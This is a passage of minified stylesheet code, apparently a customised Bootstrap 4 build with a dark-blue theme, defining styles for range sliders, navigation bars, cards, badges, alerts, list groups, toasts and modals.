rgba(0,59,92,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,59,92,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#003b5c;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#10a9ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#003b5c;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#10a9ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#003b5c;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#10a9ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-link{margin-bottom:-1px;border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#003b5c}.nav-fill .nav-item,.nav-fill>.nav-link{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified>.nav-link{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.5rem 1rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:1rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:50%/100% 100% no-repeat}.navbar-nav-scroll{max-height:75vh;overflow-y:auto}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-nav-scroll{overflow:visible}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-nav-scroll{overflow:visible}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-nav-scroll{overflow:visible}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{padding-right:0;padding-left:0}}@media (min-width:1200px){.navbar-expand-xl{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-xl .navbar-nav{flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid,.navbar-expand-xl>.container-lg,.navbar-expand-xl>.container-md,.navbar-expand-xl>.container-sm,.navbar-expand-xl>.container-xl{flex-wrap:nowrap}.navbar-expand-xl .navbar-nav-scroll{overflow:visible}.navbar-expand-xl .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl{flex-wrap:nowrap}.navbar-expand .navbar-nav-scroll{overflow:visible}.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(16,24,32,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(16,24,32,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(16,24,32,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(16,24,32,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(16,24,32,.9)}.navbar-light .navbar-toggler{color:rgba(16,24,32,.5);border-color:rgba(16,24,32,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(16, 24, 32, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(16,24,32,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(16,24,32,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{color:hsla(0,0%,100%,.5);border-color:hsla(0,0%,100%,.1)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:1px solid rgba(16,24,32,.125);border-radius:.25rem}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(16,24,32,.03);border-bottom:1px solid rgba(16,24,32,.125)}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(16,24,32,.03);border-top:1px solid rgba(16,24,32,.125)}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem;border-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-right-radius:calc(.25rem - 1px);border-bottom-left-radius:calc(.25rem - 1px)}.card-deck .card{margin-bottom:15px}@media (min-width:576px){.card-deck{display:flex;flex-flow:row wrap;margin-right:-15px;margin-left:-15px}.card-deck .card{flex:1 0 0%;margin-right:15px;margin-bottom:0;margin-left:15px}}.card-group>.card{margin-bottom:15px}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.card-columns .card{margin-bottom:.75rem}@media (min-width:576px){.card-columns{-moz-column-count:3;column-count:3;-moz-column-gap:1.25rem;column-gap:1.25rem;orphans:1;widows:1}.card-columns .card{display:inline-block;width:100%}}.accordion{overflow-anchor:none}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-1px}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:.25rem}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{float:left;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:.25rem}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-1px;line-height:1.25;color:#003b5c;background-color:#fff;border:1px solid #dee2e6}.page-link:hover{z-index:2;color:#000a10;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(0,59,92,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.page-item.active .page-link{z-index:3;color:#fff;background-color:#003b5c;border-color:#003b5c}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.875rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.btn .badge,button[type=submit] .badge,input[type=submit] .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#003b5c}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#001a29}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(0,59,92,.5)}.badge-secondary{color:#fff;background-color:#6c757d}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#545b62}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.badge-success{color:#fff;background-color:#28a745}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#1e7e34}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.badge-info{color:#fff;background-color:#17a2b8}a.badge-info:focus,a.badge-info:hover{color:#fff;background-color:#117a8b}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#a61325}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#780e1b}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(166,19,37,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}@media (min-width:576px){.jumbotron{padding:4rem 2rem}}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:1px solid transparent;border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4rem}.alert-dismissible .close{position:absolute;top:0;right:0;z-index:2;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#082a3f;background-color:#ccd8de;border-color:#b8c8d1}.alert-primary hr{border-top-color:#a9bcc7}.alert-primary .alert-link{color:#020c12}.alert-secondary{color:#404850;background-color:#e2e3e5;border-color:#d6d8db}.alert-secondary hr{border-top-color:#c8cbcf}.alert-secondary .alert-link{color:#292f34}.alert-success{color:#1c6233;background-color:#d4edda;border-color:#c3e6cb}.alert-success hr{border-top-color:#b1dfbb}.alert-success .alert-link{color:#113a1e}.alert-info{color:#14606f;background-color:#d1ecf1;border-color:#bee5eb}.alert-info hr{border-top-color:#abdde5}.alert-info .alert-link{color:#0c3b44}.alert-warning{color:#8c7013;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#5f4c0d}.alert-danger{color:#5e1523;background-color:#edd0d3;border-color:#e6bdc2}.alert-danger hr{border-top-color:#dfabb1}.alert-danger .alert-link{color:#340c13}.alert-light{color:#898d91;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#6f7478}.alert-dark{color:#232a31;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#0e1113}@keyframes progress-bar-stripes{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;line-height:0;font-size:.75rem;background-color:#e9ecef;border-radius:.25rem}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#003b5c;transition:width .6s ease}@media (prefers-reduced-motion:reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:progress-bar-stripes 1s linear infinite}@media (prefers-reduced-motion:reduce){.progress-bar-animated{animation:none}}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#212529;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:1px solid rgba(16,24,32,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active{z-index:2;color:#fff;background-color:#003b5c;border-color:#003b5c}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal{flex-direction:row}.list-group-horizontal>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media (min-width:576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media (min-width:1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#082a3f;background-color:#b8c8d1}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#082a3f;background-color:#a9bcc7}.list-group-item-primary.list-group-item-action.active{color:#fff;background-color:#082a3f;border-color:#082a3f}.list-group-item-secondary{color:#404850;background-color:#d6d8db}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#404850;background-color:#c8cbcf}.list-group-item-secondary.list-group-item-action.active{color:#fff;background-color:#404850;border-color:#404850}.list-group-item-success{color:#1c6233;background-color:#c3e6cb}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#1c6233;background-color:#b1dfbb}.list-group-item-success.list-group-item-action.active{color:#fff;background-color:#1c6233;border-color:#1c6233}.list-group-item-info{color:#14606f;background-color:#bee5eb}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#14606f;background-color:#abdde5}.list-group-item-info.list-group-item-action.active{color:#fff;background-color:#14606f;border-color:#14606f}.list-group-item-warning{color:#8c7013;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#8c7013;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active{color:#fff;background-color:#8c7013;border-color:#8c7013}.list-group-item-danger{color:#5e1523;background-color:#e6bdc2}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#5e1523;background-color:#dfabb1}.list-group-item-danger.list-group-item-action.active{color:#fff;background-color:#5e1523;border-color:#5e1523}.list-group-item-light{color:#898d91;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#898d91;background-color:#ececf6}.list-group-item-light.list-group-item-action.active{color:#fff;background-color:#898d91;border-color:#898d91}.list-group-item-dark{color:#232a31;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#232a31;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active{color:#fff;background-color:#232a31;border-color:#232a31}.close{float:right;font-size:1.5rem;font-weight:700;line-height:1;color:#101820;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#101820;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0}a.close.disabled{pointer-events:none}.toast{flex-basis:350px;max-width:350px;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(16,24,32,.1);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.toast-body{padding:.75rem}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}@media (prefers-reduced-motion:reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);height:-moz-min-content;height:min-content;content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable 